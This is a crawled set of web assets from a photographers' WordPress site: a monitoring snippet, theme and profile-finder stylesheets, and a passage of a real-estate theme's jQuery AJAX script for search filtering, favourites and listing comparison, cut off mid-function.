<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-49e1d19d2ac18666fa3","applicationID":"1817164374","transactionName":"ZgRTN0dUXkdQUkMMC19OcABBXF9aHkFWAgE=","queueTime":0,"applicationTime":241,"atts":"SkNQQQ9OTUk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://inspirationphotographers.com/wp-content/themes/wpresidence-child/style.css?ver=1.0
body_size: 724
content:
/*
Theme Name: WP RESIDENCE CHILD THEME
Theme URI: http://wpresidence.net/
Template: wpresidence
Description:WP RESIDENCE CHILD THEME
Version:1.1
Author: WPRESIDENCE - annapx0909@gmail.com
Author URI: 
Text Domain: wpresidence
Tags: white, one-column, two-columns,left-sidebar, right-sidebar, flexible-width, custom-menu, theme-options, translation-ready
License: 
License URI:
*/
@import url("../wpresidence/style.css");

/* =Custom Style
----------------------------------------------- */
.ult-just-icon-wrapper,
.ult_dual_button {
	text-align: center;
}
/* ----------------------------------------------- */

/* =Theme style.css customization starts here
-------------------------------------------------------------- */

/* =job widget overwrite style.css
-------------------------------------------------------------- */

.rp4wp-related-job_listing>ul li.job_listing a .meta, .rp4wp-related-job_listing>ul li.no_job_listings_found a .meta, ul.job_listings li.job_listing a .meta, ul.job_listings li.no_job_listings_found a .meta {
    float: right;
    text-align: left;
    width: 64%;
    padding: 0 0 0 1em;
    margin: 0;
    line-height: 1.5em;
    color: #999;
    list-style: none outside;
}

/* =other
-------------------------------------------------------------- */

table th, table td {
border-right: 0px solid #f0f0f0;
}

table th, table tr {
border-bottom: 0px solid #f0f0f0;
}



.customimg{

border-bottom:0px;

}

div.job-applications ul.job-applications li.job-application header img { height : 200px !important; }


.awards-films-caption h2 > center > small {
	line-height: 18px;
	display: block;
	color: #b58700;
}
.awards-films-caption h2 > small {
	line-height: 18px;
	display: block;
	color: rgba(0,0,0,0.54);
}


--- FILE ---
content_type: text/css
request_url: https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/css/profile_query.css
body_size: 3133
content:
.entry-header {
    display: none;
}
.wrap {
    max-width: 1296px !important;
}

.profiles_headline {
    margin: 0 auto 48px;
    padding-left: 12px;
    padding-right: 12px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    max-width: 760px;
}
.profiles_headline h2 {
    color: rgba(0,0,0,0.87);
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    margin-top: 24px;
}
.profiles_headline h2 strong {
    font-weight: 800;
}
.profiles_headline p {
    margin-top: 12px;
    font-size: 18px;
    line-height: 32px;
    color: rgba(0,0,0,0.54);
}

[v-cloak] { display: none; }

.profile_finder_filter {
    display: flex;
    margin-bottom: 18px;
    padding: 4px;
    background: #ccc;
}
.profile_finder_filter.loading {
    opacity: 0.5;
    pointer-events: none;
}
.profile_finder_filter > * {
    padding: 6px;
    display: flex;
    align-items: center;
    background: #fff;
    border-radius: 2px;
}
.profile_finder_filter > .search_filter {
    flex: 1;
}
.profile_finder_filter > * label {
    margin-bottom: 0;
}
.profile_finder_filter > * label i {
    margin: 0 6px;
    color: rgba(0,0,0,0.38);
}
.profile_finder_filter > * label .text {
    margin-right: 12px;
    color: rgba(0,0,0,0.54);
}
.profile_finder_filter > * select {
    padding-left: 6px;
    padding-right: 6px;
}
.profile_finder_filter > * input {

}
.profile_finder_filter > * select,
.profile_finder_filter > * input {
    flex: 1;
    color: rgba(0,0,0,0.87);
}
.profile_finder_filter > * button {
    line-height: 42px;
    height: 42px;
    border: 0px solid #000;
    padding: 0 12px;
    border-radius: 2px;
    margin-left: 6px;
    background: #000;
    color: #fff;
    font-size: 15px;
    font-weight: bold;
}
.profile_finder_filter > * button:hover {
    opacity: 0.7;
}

.profiles_found_container {
    width: 100%;
}
.profiles_found_container .single_profile {
    width: 100%;
    padding: 40px 0;
    clear: both;
    position: relative;
}
@media (max-width: 767px) {
    .wrap {
        padding: 0 !important;
    }
    .profiles_headline h2 {
        font-size: 24px;
    }
    .profile_finder_filter {
        flex-direction: column;
    }
    .profile_finder_filter > div:not(:first-child) {
        margin-top: 4px;
    }
    .profiles_found_container .single_profile .profile_data {
        display: none !important;
    }
    .profiles_found_container .single_profile .profile_portrait {
        padding: 0 0 12px 0;
        width: 100%;
        display: flex;
        align-items: center;
        align-content: stretch;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_picture {
        width: 96px;
        height: 96px;
    }
    .profiles_found_container .single_profile .profile_portrait > .profile_current_awards {
        display: none !important;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info {
        text-align: left;
        margin-left: 8px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        flex: 1;
        overflow: hidden;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info > div {
        white-space: nowrap;
        position: relative;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info > div:not(.profile_current_awards)::after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        width: 28px;
        height: 28px;
        background: linear-gradient(
                to left,
                #fafafa 0,
                rgba(255,255,255,0) 100%
        );
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info .profile_name {
        line-height: 28px;
        font-size: 18px;
        color: rgba(0,0,0,0.87);
        margin-bottom: 2px;
        display: flex;
        align-items: center;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info .profile_location {
        font-size: 16px;
        color: rgba(0,0,0,0.54);
        line-height: 28px;
        margin-bottom: 6px;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info .profile_country {
        height: 24px;
        width: 24px;
        float: left;
        margin: 2px 8px 2px 2px;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info .profile_current_awards {
        /* display: flex; */
        height: 32px;
        color: rgba(0, 0, 0, 0.54);
        font-size: 16px;
        font-weight: 500;
        line-height: 28px;
        white-space: nowrap;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info .profile_current_awards .profile_current_awards_amount {
        float: left;
        width: 28px;
        height: 28px;
        text-align: center;
        background-image: url(../images/wreath_black.svg);
        background-size: 100%;
        color: rgba(0, 0, 0, 0.87);
        line-height: 24px;
        font-size: 12px;
        margin-right: 6px;
    }
    .profiles_found_container .single_profile .profile_media_container {
        display: none !important;
    }
    .profiles_found_container .single_profile .profile_mobile_media_container {
        margin: 0;
        list-style: none;
    }
    .profiles_found_container .single_profile .profile_mobile_media_container:not(.lightSlider ) li:not(:first-child) {
        display: none;
    }
    .profiles_found_container .single_profile .lSSlideOuter  .lSNext,
    .profiles_found_container .single_profile .lSSlideOuter  .lSPrev {
        text-decoration: none !important;
        box-shadow: none !important;
    }
    .profiles_found_container .single_profile .lSSlideOuter  .lSNext i,
    .profiles_found_container .single_profile .lSSlideOuter  .lSPrev i {
        width: 32px;
        height: 32px;
        line-height: 32px;
        text-align: right;
        font-size: 28px;
        color: rgba(255,255,255,0.7);
    }

    .profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_amount .amount {
        font-size: 13px;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_details {
        display: flex;
        margin-top: 2px;
    }
}
@media (min-width: 768px) {
    .profiles_headline h2 {
        font-size: 30px;
        line-height: 40px;
    }
    .profile_finder_filter > *:not(:first-child) {
        margin-left: 4px;
    }
    .profiles_found_container .single_profile::before {
        content: "";
        position: absolute;
        left: -12px;
        right: -12px;
        /* height: 380px; */
        /* margin-top: -40px; */
        top: 0;
        bottom: 0;
        background: #edf5ff;
        opacity: 0;
        z-index: 0;
        pointer-events: none;
    }
    .profiles_found_container .single_profile:hover::before {
        opacity: 0.75;
    }
    .profiles_found_container .single_profile .profile_content {
        display: flex;
        align-items: center;
        position: relative;
        z-index: 1;
    }
    .profiles_found_container .single_profile .profile_portrait {
        width: 144px;
        display: block;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_picture {
        width: 100%;
        padding-bottom: 100%;
        margin: 0 auto;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_mobile_info {
        display: none;
    }
    .profiles_found_container .single_profile .profile_media_container {
        flex: 1;
        margin-left: 8px;
        float: left;
        height: 100%;
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 4px;
    }
    .profiles_found_container .single_profile .lSSlideOuter,
    .profiles_found_container .single_profile .profile_mobile_media_container {
        display: none !important;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_current_awards {
        margin: 6px auto 0;
        width: 106px;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_amount .amount {
        font-size: 18px;
    }
    .profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_details {
        margin: 4px auto;
        display: inline-flex;
    }
}
.profiles_found_container .single_profile .profile_data {
    height: 36px;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 1;
}
.profiles_found_container .single_profile .profile_data .profile_country {
    height: 36px;
    width: 36px;
    float: left;
    margin-right: 8px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.profiles_found_container .single_profile .profile_data .profile_name {
    font-size: 22px;
    line-height: 36px;
    margin: 0 12px 0 0;
    color: rgba(0,0,0,0.87);
    text-decoration: none;
    box-shadow: none;
}
.profiles_found_container .single_profile .pro_badge {
    display: inline-block;
    background: #FDD835;
    color: #000;
    border-radius: 9999px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0 8px;
    line-height: 24px;
    height: 24px;
    pointer-events: none;
}
.profiles_found_container .single_profile .profile_data .pro_badge {
    margin: 0 12px 0 -6px;
}
.profiles_found_container .single_profile .profile_mobile_info .pro_badge {
    margin-left: 6px;
}
.profiles_found_container .single_profile .profile_data .profile_location {
    font-size: 16px;
    color: rgba(0,0,0,0.54);
    line-height: 36px;
}
.profiles_found_container .single_profile .profile_portrait {
    text-align: center;
    text-decoration: none;
    box-shadow: none;
}
.profiles_found_container .single_profile .profile_portrait .profile_picture {
    border-radius: 50%;
}
.profiles_found_container .single_profile .profile_portrait > .profile_current_awards .profile_current_awards_title {
    position: relative;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    color: rgba(0, 0, 0, 0.54);
    font-size: 22px;
    font-weight: 500;
    line-height: 20px;
}
.profiles_found_container .single_profile .profile_portrait > .profile_current_awards:not(.filmmaker) .profile_current_awards_title::before,
.profiles_found_container .single_profile .profile_portrait > .profile_current_awards:not(.filmmaker) .profile_current_awards_title::after {
    content: '';
    display: block;
    position: absolute;
    top: calc(50% - 1px);
    width: 22px;
    height: 2px;
    background: #9c9c9c;
}
.profiles_found_container .single_profile .profile_portrait > .profile_current_awards:not(.filmmaker) .profile_current_awards_title::after {
    right: 0;
}
.profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_amount {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    width: 44px;
    height: 44px;
    text-align: center;
    background-image: url(../images/wreath_black.svg);
    background-size: 100%;
    color: rgba(0, 0, 0, 0.87);
    padding: 0;
    margin-top: 6px;
    position: relative;
}
.profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_amount .amount {
    margin-top: 0.5em;
    line-height: 1em;
    color: rgba(0,0,0,0.87);
}
.profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_amount .amount_label {
    position: absolute;
    top: -8px;
    left: 0;
    right: 0;
    text-align: center;
    font-size: 9px;
    line-height: 1em;
    color: rgba(0,0,0,0.54);
}

.profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_details {
    flex-direction: column;
}

.profiles_found_container .single_profile .profile_portrait .profile_current_awards .profile_current_awards_details * {
    font-size: 12px;
    line-height: 1.25em;
}


.profiles_found_container .single_profile .profile_media_container .profile_media {
    width: 100%;
    padding-bottom: 67%;
    cursor: pointer;
    display: block;
    text-decoration: none;
    box-shadow: none;
    position: relative;
}
.profiles_found_container .single_profile .profile_media_container.filmmaker .profile_media {
    background-size: 120% auto;
    background-color: #000;
    background-repeat: no-repeat;
}
.profiles_found_container .single_profile .profile_media_container.filmmaker .profile_media::before {
    font-family: "Font Awesome 5 Free";
    content: "\f144";
    font-weight: 400;
    position: absolute;
    display: block;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    color: rgba(255,255,255,0.6);
    font-size: 52px;
    text-align: center;
}

.profile_achievements_container {
    flex: 1;
    margin-left: 24px;
}
.profile_achievements_container .profile_achievements {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: calc(-7.7% + 15px);
    margin-right: calc(-7.7% + 15px);
}
.profile_achievements_container .profile_achievements > div {
    position: relative;
    flex: 1;
    text-align: center;
    font-size: 13px;
    line-height: 36px;
    height: 36px;
    color: rgba(0,0,0,0.54);
}
.profile_achievements_container .profile_achievements .presentation_video.hasVid {
    cursor: pointer;
}
.profile_achievements_container .profile_achievements > div .profile_tooltip {
    position: absolute;
    top: -32px;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
    font-size: 15px;
    line-height: 18px;
    padding: 5px 10px;
    border-radius: 4px;
    border: 1px solid rgba(0,0,0,0.38);
    color: rgba(0,0,0,0.54);
    opacity: 0;
}
.profile_achievements_container .profile_achievements > div:last-child .profile_tooltip {
    right: calc(50% - 15px);
    left: auto;
    transform: translatex(0)
}
.profile_achievements_container .profile_achievements > div:last-child .profile_tooltip::before {
    left: auto;
    right: 9px;
}
.profile_achievements_container .profile_achievements > div:hover .profile_tooltip {
    opacity: 1;
}
.profile_achievements_container .profile_achievements > div:not(:first-child)::before {
    content: "";
    width: 30px;
    height: 30px;
    border: 2px solid rgba(0,0,0,0.12);
    display: block;
    position: absolute;
    top: 3px;
    left: 50%;
    margin-left: -15px;
    border-radius: 100%;
}
.profile_achievements_container .profile_achievements > div:not(:first-child)::after {
    content: "";
    width: calc(100% - 44px);
    height: 2px;
    background: rgba(0,0,0,0.12);
    position: absolute;
    top: 17px;
    right: calc(50% + 22px);
}
.profile_achievements_container .profile_achievements .member_since i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 29px;
    color: rgba(0,0,0,0.18);
    display: block;
    position: absolute;
    top: 3px;
    left: 50%;
    margin-left: -15px;
    border-radius: 100%;
}
.profile_achievements_container .profile_achievements .presentation_video i {
    font-size: 13px;
    line-height: 30px;
    margin-left: 2px;
    color: rgba(0,0,0,0.38);
}

.load_more_profile {

}
.load_more_profile button {
    cursor: pointer;
    border: 2px solid rgba(0,0,0,0.38);
    background: transparent;
    color: rgba(0,0,0,0.54);
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 24px;
    font-size: 18px;
    margin: 24px auto 0;
    display: block;
}
.load_more_profile button:hover {
    background: #000;
    color: #fff;
}


.loading_profiles,
.profiles_not_found,
.profiles_error {
    margin: 84px 12px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.sk-circle {
    margin-top: 12px;
    width: 40px;
    height: 40px;
    position: relative;
}
.sk-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.sk-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #333;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
}
.sk-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
.sk-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
.sk-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
.sk-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
.sk-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
.sk-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
.sk-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
.sk-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
.sk-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
.sk-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
.sk-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
.sk-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
.sk-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
.sk-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
.sk-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
.sk-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
.sk-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
.sk-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
.sk-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
.sk-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
.sk-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
.sk-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
    0%, 80%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    } 40% {
          -webkit-transform: scale(1);
          transform: scale(1);
      }
}

@keyframes sk-circleBounceDelay {
    0%, 80%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    } 40% {
          -webkit-transform: scale(1);
          transform: scale(1);
      }
}


--- FILE ---
content_type: application/javascript
request_url: https://inspirationphotographers.com/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=1.0
body_size: 7647
content:
/*global $, jQuery, ajaxcalls_vars, document, control_vars, window, control_vars*/
///////////////////////////////////////////////////////////////////////////////////////////


//////////////////////////////////////////////////////////////////////////////////////////////
/// ajax filtering on header search ; jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function get_filtering_ajax_result() {
    "use strict";

    var action, category, city, area, rooms, baths, min_price, price_max, ajaxurl,postid;
    action      =   jQuery('#adv_actions').attr('data-value');
    category    =   jQuery('#adv_categ').attr('data-value');
    city        =   jQuery('#advanced_city').attr('data-value');
    area        =   jQuery('#advanced_area').attr('data-value');
    rooms       =   parseInt(jQuery('#adv_rooms').val(), 10);
    baths       =   parseInt(jQuery('#adv_bath').val(), 10);
    min_price   =   parseInt(jQuery('#price_low').val(), 10);
    price_max   =   parseInt(jQuery('#price_max').val(), 10);
    postid      =   parseInt(jQuery('#adv-search-1').attr('data-postid'), 10);
    ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';



    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'get_filtering_ajax_result',
            'action_values'     :   action,
            'category_values'   :   category,
            'city'              :   city,
            'area'              :   area,
            'advanced_rooms'    :   rooms,
            'advanced_bath'     :   baths,
            'price_low'         :   min_price,
            'price_max'         :   price_max,
            'postid'            :   postid
        },
        success: function (data) {     
            jQuery("#results, #showinpage,#showinpage_mobile").show();
            jQuery("#results_no").show().empty().append(data); 
          
        },
        error: function (errorThrown) {}
    });//end ajax     
}

//////////////////////////////////////////////////////////////////////////////////////////////
/// ajax filtering on header search ; jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function custom_get_filtering_ajax_result() {
    "use strict";
  
    var   val1, val2, val3, val4, val5, val6, val7, val8, ajaxurl,postid;
    
    val1 =  get_custom_value (mapfunctions_vars.slugs[0]);
    val2 =  get_custom_value (mapfunctions_vars.slugs[1]);
    val3 =  get_custom_value (mapfunctions_vars.slugs[2]);
    val4 =  get_custom_value (mapfunctions_vars.slugs[3]);
    val5 =  get_custom_value (mapfunctions_vars.slugs[4]);
    val6 =  get_custom_value (mapfunctions_vars.slugs[5]);
    val7 =  get_custom_value (mapfunctions_vars.slugs[6]);
    val8 =  get_custom_value (mapfunctions_vars.slugs[7]);
 
    
    postid      =   parseInt(jQuery('#adv-search-1').attr('data-postid'), 10);
    ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
    
    
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'custom_adv_get_filtering_ajax_result',
            'val1'              :   val1,
            'val2'              :   val2,
            'val3'              :   val3,
            'val4'              :   val4,
            'val5'              :   val5,
            'val6'              :   val6,
            'val7'              :   val7,
            'val8'              :   val8,
            'postid'            :   postid
        },
        success: function (data) {  
            
            jQuery("#results, #showinpage,#showinpage_mobile").show();
            jQuery("#results_no").show().empty().append(data); 
          
        },
        error: function (errorThrown) {}
    });//end ajax     
}

//////////////////////////////////////////////////////////////////////////////////////////////
/// ajax filtering on header search ; jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function start_filtering_ajax(newpage) {
    "use strict";
        
    var action, category, city, area, rooms, baths, min_price, price_max, ajaxurl,postid,halfmap;
    action      =   jQuery('#adv_actions').attr('data-value');
    category    =   jQuery('#adv_categ').attr('data-value');
    city        =   jQuery('#advanced_city').attr('data-value');
    area        =   jQuery('#advanced_area').attr('data-value');
    rooms       =   parseInt(jQuery('#adv_rooms').val(), 10);
    baths       =   parseInt(jQuery('#adv_bath').val(), 10);
    min_price   =   parseInt(jQuery('#price_low').val(), 10);
    price_max   =   parseInt(jQuery('#price_max').val(), 10);
    postid      =   parseInt(jQuery('#adv-search-1').attr('data-postid'), 10);
    ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
    
    halfmap    = 0;
  
    if( jQuery('#google_map_prop_list_sidebar').length ){
        halfmap    = 1;
    }   
  
    postid=1;
    if(  document.getElementById('search_wrapper') ){
        postid      =   parseInt(jQuery('#search_wrapper').attr('data-postid'), 10);
    }
    
    jQuery('#listing_ajax_container').empty();
    jQuery('#listing_loader').show();
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_ajax_filter_listings_search',
            'action_values'     :   action,
            'category_values'   :   category,
            'city'              :   city,
            'area'              :   area,
            'advanced_rooms'    :   rooms,
            'advanced_bath'     :   baths,
            'price_low'         :   min_price,
            'price_max'         :   price_max,
            'newpage'           :   newpage,
            'postid'            :   postid,
            'halfmap'           :   halfmap
        },
        success: function (data) {      
            jQuery('#listing_loader').hide();
            jQuery('.listing_loader_title').show();
            jQuery('.pagination_nojax').hide();
            jQuery('#listing_ajax_container').empty().append(data);
        
            restart_js_after_ajax();
          
        },
        error: function (errorThrown) {}
    });//end ajax     
}





//////////////////////////////////////////////////////////////////////////////////////////////
/// ajax filtering on header search ; jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function custom_search_start_filtering_ajax(newpage) {
    "use strict";
    var   val1, val2, val3, val4, val5, val6, val7, val8, ajaxurl,postid , slider_min, slider_max, halfmap;
    
    val1 =  get_custom_value (mapfunctions_vars.slugs[0]);
    val2 =  get_custom_value (mapfunctions_vars.slugs[1]);
    val3 =  get_custom_value (mapfunctions_vars.slugs[2]);
    val4 =  get_custom_value (mapfunctions_vars.slugs[3]);
    val5 =  get_custom_value (mapfunctions_vars.slugs[4]);
    val6 =  get_custom_value (mapfunctions_vars.slugs[5]);
    val7 =  get_custom_value (mapfunctions_vars.slugs[6]);
    val8 =  get_custom_value (mapfunctions_vars.slugs[7]);
    slider_min  = parseFloat ( jQuery('#price_low').val() );
    slider_max  = parseFloat ( jQuery('#price_max').val() );
     
    
    
  
    halfmap    = 0;
    
    if( jQuery('#google_map_prop_list_sidebar').length ){
        halfmap    = 1;
    }   
    postid=1;
    if(  document.getElementById('search_wrapper') ){
        postid      =   parseInt(jQuery('#search_wrapper').attr('data-postid'), 10);
    }
    ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
 
 
    console.log("slider_min: "+slider_min+"    slider_max: "+slider_max);
 
    jQuery('#listing_ajax_container').empty();
    jQuery('#listing_loader').show();
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_custom_adv_ajax_filter_listings_search',
            'val1'              :   val1,
            'val2'              :   val2,
            'val3'              :   val3,
            'val4'              :   val4,
            'val5'              :   val5,
            'val6'              :   val6,
            'val7'              :   val7,
            'val8'              :   val8,
            'newpage'           :   newpage,
            'postid'            :   postid,
            'slider_min'        :   slider_min,
            'slider_max'        :   slider_max,
            'halfmap'           :   halfmap,
        },
        success: function (data) {  
          
            jQuery('#listing_loader').hide();
            jQuery('.listing_loader_title').show();
            jQuery('#listing_ajax_container').empty().append(data);
            restart_js_after_ajax();
          
        },
        error: function (errorThrown) {}
    });//end ajax     
}





////////////////////////////////////////////////////////////////////////////////////////////
/// redo js after ajax calls - jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function restart_js_after_ajax() {
    "use strict";
    // enable_half_map_pin_action();
    if (typeof enable_half_map_pin_action == 'function'){
        enable_half_map_pin_action();
    }
    var newpage, post_id, post_image, to_add, icon;
    
    jQuery('.prop-compare:first-of-type').remove();
    
    
    jQuery('.pagination_ajax_search a').click(function (event) {
        event.preventDefault();
        newpage = parseInt(jQuery(this).attr('data-future'), 10);
        document.getElementById('scrollhere').scrollIntoView();
        start_filtering_ajax(newpage);
    });

    jQuery('.pagination_ajax a').click(function (event) {
        event.preventDefault();
        newpage = parseInt(jQuery(this).attr('data-future'), 10);
        document.getElementById('scrollhere').scrollIntoView();
        start_filtering(newpage);
    });
    
    jQuery('.property_listing').click(function(){
        var link;
        link = jQuery(this).attr('data-link'); 
        window.open(link, '_self');
    });
   
    jQuery('.share_unit').click(function(event){
        event.stopPropagation();
    });
   
    var already_in=[];
    jQuery('.compare-action').click(function (e) {
        
        e.preventDefault();
        e.stopPropagation();
        jQuery('.prop-compare').show();

        post_id = jQuery(this).attr('data-pid');
        
     
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }
        
        already_in.push(post_id); 
        post_image = jQuery(this).attr('data-pimage');

        to_add = '<div class="items_compare ajax_compare" style="display:none;"><img src="' + post_image + '" alt="compare_thumb" class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        jQuery('div.items_compare:first-child').css('background', 'red');
        if (parseInt(jQuery('.items_compare').length, 10) > 3) {
            jQuery('.items_compare:first').remove();
        }
        jQuery('#submit_compare').before(to_add);
        jQuery('.items_compare').fadeIn(800);
    });

    jQuery('#submit_compare').click(function () {
        jQuery('#form_compare').trigger('submit');
    });
    
    jQuery('.icon-fav').click(function (event) {
        event.stopPropagation();
        icon = jQuery(this);
        add_remove_favorite(icon);
    });
   
    jQuery(".share_list, .icon-fav, .compare-action").hover(
        function () {
            jQuery(this).tooltip('show');
        },
        function () {
            jQuery(this).tooltip('hide');
    });
       
    jQuery('.share_list').click(function (event) {
        event.stopPropagation();
        var sharediv = jQuery(this).parent().find('.share_unit');
        sharediv.toggle();
        jQuery(this).toggleClass('share_on');
    });
    
  
}

////////////////////////////////////////////////////////////////////////////////////////////
/// add remove from favorite-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function add_remove_favorite(icon) {
    "use strict";
    var post_id, securitypass, ajaxurl;
    post_id         =  icon.attr('data-postid');
    securitypass    =  jQuery('#security-pass').val();
    ajaxurl         =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
  
    if (parseInt(ajaxcalls_vars.userid, 10) === 0 ) {
        show_login_form();
    } else {
        icon.toggleClass('icon-fav-off');
        icon.toggleClass('icon-fav-on');

        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            dataType: 'json',
              data: {
                  'action'            :   'wpestate_ajax_add_fav',
                  'post_id'           :   post_id
                  },
           success: function (data) {          
               if (data.added) {
                    icon.removeClass('icon-fav-off').addClass('icon-fav-on');
               } else {
                    icon.removeClass('icon-fav-on').addClass('icon-fav-off');
               }
           },
           error: function (errorThrown) {

           }
         });//end ajax
    }// end login use
} 

////////////////////////////////////////////////////////////////////////////////////////////
/// resend listing for approval-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function resend_for_approval(prop_id, selected_div) {
    "use strict";
    var ajaxurl, normal_list_no;
    ajaxurl   =   control_vars.admin_url + 'admin-ajax.php';

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'        :   'wpestate_ajax_resend_for_approval',
            'propid'        :   prop_id
        },
        success: function (data) {
            if (data === 'pending') {
                selected_div.parent().empty().append('<span class="featured_prop">Sent for approval</span>');
                normal_list_no    =  parseInt(jQuery('#normal_list_no').text(), 10);
                jQuery('#normal_list_no').text(normal_list_no - 1);
            } else {
                selected_div.parent().empty().append(data);
            }
        },
        error: function (errorThrown) {

        }
    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////////////////
/// make property featured-jslint checked
//////////////////////////////////////////////////////////////////////////////////////////// 
function make_prop_featured(prop_id, selectedspan) {
    "use strict";
    var ajaxurl      =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
